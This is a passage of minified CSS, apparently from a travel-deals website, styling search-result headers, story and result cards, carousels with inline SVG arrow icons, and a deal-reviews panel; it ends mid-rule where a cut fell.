.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and 